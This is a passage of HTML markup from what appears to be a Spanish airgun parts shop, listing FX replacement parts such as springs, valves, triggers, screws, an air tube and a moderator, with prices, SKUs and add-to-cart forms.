			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/espaciador-culata-grs" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="4.03" />
				        <meta itemprop="highPrice" content="4.03" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">4,03 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2020" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16044L</p></div>
				<meta itemprop="sku" content="FX16044L">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="884" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/tensor-muelle" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9039-home_default/tensor-muelle.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tensor Muelle"
				data-full-size-image-url = "https://europeairguns.com/9039-large_default/tensor-muelle.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/tensor-muelle" title="Tensor Muelle" itemprop="name" content="Tensor Muelle" class="product_name">Tensor Muelle</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/tensor-muelle" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="8.63" />
				        <meta itemprop="highPrice" content="8.63" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">8,63 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="884" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11541</p></div>
				<meta itemprop="sku" content="FX11541">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1782" data-id-product-attribute="7551" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/inicio-del-canon-fx" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11345-home_default/inicio-del-canon-fx.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Inicio del cañon FX"
				data-full-size-image-url = "https://europeairguns.com/11345-large_default/inicio-del-canon-fx.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/inicio-del-canon-fx" title="Inicio del cañon FX" itemprop="name" content="Inicio del cañon FX" class="product_name">Inicio del cañon FX</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/inicio-del-canon-fx" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="13.8" />
				        <meta itemprop="highPrice" content="13.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">13,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1782" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Inicio del cañon FX</p></div>
				<meta itemprop="sku" content="BST">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="897" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/tubo-de-aire-de-390mm" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9096-home_default/tubo-de-aire-de-390mm.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tubo de Aire 390mm"
				data-full-size-image-url = "https://europeairguns.com/9096-large_default/tubo-de-aire-de-390mm.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/tubo-de-aire-de-390mm" title="Tubo de Aire 390mm" itemprop="name" content="Tubo de Aire 390mm" class="product_name">Tubo de Aire 390mm</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/tubo-de-aire-de-390mm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="172.5" />
				        <meta itemprop="highPrice" content="172.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">172,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="897" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16017</p></div>
				<meta itemprop="sku" content="FX16017">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1135" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/valvula-completa-stem" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10188-home_default/valvula-completa-stem.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Válvula Completa Stem"
				data-full-size-image-url = "https://europeairguns.com/10188-large_default/valvula-completa-stem.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/valvula-completa-stem" title="Válvula Completa Stem" itemprop="name" content="Válvula Completa Stem" class="product_name">Válvula Completa Stem</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/valvula-completa-stem" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.25" />
				        <meta itemprop="highPrice" content="17.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1135" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 7034</p></div>
				<meta itemprop="sku" content="FX7034">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1140" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/asiento-valvula-completa" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10201-home_default/asiento-valvula-completa.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Asiento Válvula completa"
				data-full-size-image-url = "https://europeairguns.com/10201-large_default/asiento-valvula-completa.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/asiento-valvula-completa" title="Asiento Válvula completa" itemprop="name" content="Asiento Válvula completa" class="product_name">Asiento Válvula completa</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/asiento-valvula-completa" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.25" />
				        <meta itemprop="highPrice" content="17.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1140" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 7044</p></div>
				<meta itemprop="sku" content="FX7044">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1658" data-id-product-attribute="8001" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/supresores-de-sonido/moderador-alum-205mmx40mm" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11687-home_default/moderador-alum-205mmx40mm.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "MODERADOR 205MMX40MM"
				data-full-size-image-url = "https://europeairguns.com/11687-large_default/moderador-alum-205mmx40mm.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/supresores-de-sonido/moderador-alum-205mmx40mm" title="MODERADOR 205MMX40MM" itemprop="name" content="MODERADOR 205MMX40MM" class="product_name">MODERADOR 205MMX40MM</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/supresores-de-sonido/moderador-alum-205mmx40mm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="126.5" />
				        <meta itemprop="highPrice" content="126.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">126,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1658" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>205 X 40 mm diferente roscas</p></div>
				<meta itemprop="sku" content="MSB">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1690" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/peso-martillo-6mm-1260g" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9037-home_default/peso-martillo-6mm-1260g.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Peso Martillo 6mm 12.60g"
				data-full-size-image-url = "https://europeairguns.com/9037-large_default/peso-martillo-6mm-1260g.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/peso-martillo-6mm-1260g" title="Peso Martillo 6mm 12.60g" itemprop="name" content="Peso Martillo 6mm 12.60g" class="product_name">Peso Martillo 6mm 12.60g</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/peso-martillo-6mm-1260g" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="5.18" />
				        <meta itemprop="highPrice" content="5.18" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">5,18 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1690" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11540</p></div>
				<meta itemprop="sku" content="FX11540">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="882" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/rueda-del-gatillo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9033-home_default/rueda-del-gatillo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Rueda del gatillo"
				data-full-size-image-url = "https://europeairguns.com/9033-large_default/rueda-del-gatillo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/rueda-del-gatillo" title="Rueda del gatillo" itemprop="name" content="Rueda del gatillo" class="product_name">Rueda del gatillo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/rueda-del-gatillo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="18.4" />
				        <meta itemprop="highPrice" content="18.4" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">18,40 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="882" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11525</p></div>
				<meta itemprop="sku" content="FX11525">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1797" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/gatillo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9870-home_default/gatillo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Gatillo"
				data-full-size-image-url = "https://europeairguns.com/9870-large_default/gatillo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/gatillo" title="Gatillo" itemprop="name" content="Gatillo" class="product_name">Gatillo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/gatillo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="20.7" />
				        <meta itemprop="highPrice" content="20.7" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">20,70 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1797" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2020</p></div>
				<meta itemprop="sku" content="FX2020">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="872" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-primer-tiempo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9010-home_default/muelle-primer-tiempo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Muelle primer tiempo"
				data-full-size-image-url = "https://europeairguns.com/9010-large_default/muelle-primer-tiempo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-primer-tiempo" title="Muelle primer tiempo" itemprop="name" content="Muelle primer tiempo" class="product_name">Muelle primer tiempo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-primer-tiempo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1.09" />
				        <meta itemprop="highPrice" content="1.09" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1,09 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="872" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11504</p></div>
				<meta itemprop="sku" content="FX11504">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2136" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/esparrago-m3x6" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12039-home_default/esparrago-m3x6.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Esparrago M3x6 ."
				data-full-size-image-url = "https://europeairguns.com/12039-large_default/esparrago-m3x6.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/esparrago-m3x6" title="Esparrago M3x6 ." itemprop="name" content="Esparrago M3x6 ." class="product_name">Esparrago M3x6 .</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/esparrago-m3x6" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.58" />
				        <meta itemprop="highPrice" content="0.58" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,58 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2136" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2500</p></div>
				<meta itemprop="sku" content="FX2500">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1091" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-cabeza-hueca-m3x10" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10088-home_default/tornillo-de-cabeza-hueca-m3x10.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tornillo cabeza hueca M3x10"
				data-full-size-image-url = "https://europeairguns.com/10088-large_default/tornillo-de-cabeza-hueca-m3x10.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-cabeza-hueca-m3x10" title="Tornillo cabeza hueca M3x10" itemprop="name" content="Tornillo cabeza hueca M3x10" class="product_name">Tornillo cabeza hueca M3x10</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-cabeza-hueca-m3x10" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.69" />
				        <meta itemprop="highPrice" content="0.69" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,69 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1091" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2527</p></div>
				<meta itemprop="sku" content="FX2527">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1395" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-05x4x35" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9099-home_default/muelle-05x4x35.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Muelle 0.5x4x35"
				data-full-size-image-url = "https://europeairguns.com/9099-large_default/muelle-05x4x35.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-05x4x35" title="Muelle 0.5x4x35" itemprop="name" content="Muelle 0.5x4x35" class="product_name">Muelle 0.5x4x35</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-05x4x35" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="3.8" />
				        <meta itemprop="highPrice" content="3.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
